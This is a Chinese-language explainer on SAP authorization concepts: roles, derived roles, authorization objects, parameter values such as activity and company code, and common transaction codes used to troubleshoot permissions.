sap权限字段的描述

sap权限字段的描述SAP权限字段的描述SAP是一种企业资源规划软件,其权限字段是用来定义和控制用户对系统中不同功能和数据的访问权限。

权限字段包含了许多描述用户权限的属性,如角色、权限组、对象类别等。

角色是权限字段中的一项重要属性,它定义了用户在系统中所拥有的权限范围。

每个角色都包含了一组特定的权限,用户通过被分配到不同的角色来获取相应的权限。

例如,系统管理员角色拥有对系统中所有功能和数据的完全访问权限,而普通员工角色只能访问与其工作相关的功能和数据。

另一个重要的权限字段是权限组,它用于将具有相似权限需求的角色进行分类。

权限组可以根据用户的职能、部门或其他标准来进行划分,以便更好地管理和控制权限分配。

例如,财务权限组包含了与财务相关的角色,而销售权限组包含了与销售相关的角色。

权限字段还包括对象类别,它用于定义用户对系统中不同对象的权限。

对象可以是系统中的任何实体,如报表、表单、交易记录等。

通过对象类别,系统可以根据用户的权限设置来限制用户对不同对象的操作。

例如,只有具有审批权限的角色才能对报销单进行审批操作。

除了角色、权限组和对象类别,权限字段还包括其他一些属性,如数据访问权限、操作权限等。

数据访问权限用于定义用户对系统中不同数据的访问级别,如只读、读写等。

操作权限用于定义用户对系统中不同操作的执行权限,如创建、修改、删除等。

通过合理配置权限字段,企业可以实现对系统访问的精细化控制,确保用户只能访问到其职责范围内的功能和数据。

同时,权限字段的灵活性也使得企业能够根据业务需求进行定制,以满足不同用户的权限需求。

SAP权限字段是用于定义和控制用户在系统中的访问权限的重要属性。

通过合理配置和管理权限字段,企业可以确保系统的安全性和数据的保密性,提高工作效率和管理效果。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

SAP权限关键词浅析:

根角色:包含多个T-CODE,但是没有组织级别,没有控制点,例如可将

Z:E_XXYT_FI008_BS(同项目相关的操作)设置为一个根据色,包含有多个同项目相关的财务操作T-CODE。

派生角色:根角色在组织级别层面上的派生,T-CODE同根角色一样,不同的是通过不同的组织级别来进行控制,例如派生一Z:E_XXYT_FI008_XX_SCOXXH2里面的T-CODE——FSS0在组织级别XXH2下使用,派生二

Z:E_XXYT_FI008_XX_SCOXX11里的FSS0只能在组织级别XX11下使用。

权限对象:每一个T-CODE里都会涉及到一个或多个权限对象,不同的T-CODE 可能会有相同的权限对象(如FK01和FK02可能权限对象是一样的),因此一个角色里会有很多的权限对象,因为不同的TCODE的权限对象可能会重复,所以在做权限的时候会删除重复的权限对象,使一个角色里的权限对象无重复。

也由于不同TCODE的权限对象可能是一样的,所以有一些维护、修改、显示的TCODE 必须放在不同的角色里。

比如FK01/FK02/FK03他们的权限对象可能是一样的,为了控制不同人有不同的权限,就必须把3个TCODE放在两个或者三个角色里。

一个角色里的一个权限对象只能有一个控制点。

参数:每一个权限对象都会有一种或者几种不同的参数,每个参数又有几种值(控制点)例如参数“作业”有01创建02修改03显示等等值,通过设定某个权限对象的参数的值作为控制点来控制拥有该角色的用户能进行什么操作。

例如某个角色里有FK02这个TCODE,其下有

这个权限对象。

该权限对象下有“作业和公司代码”两个参数,可以将“作业”参数的值设置为03显示,“公司代码”参数的值设置为“XX11”则将该角色赋给“zhangsan”这个用户后,该用户执行FK02的时候就只能显示XX11下的某供应商,而不能进行更改。

解决权限问题经常使用到的事务码

pfcg——查看角色

su01——查看和用户解锁

su53——查看用户的权限问题

su24——维护事务权限对象的分配。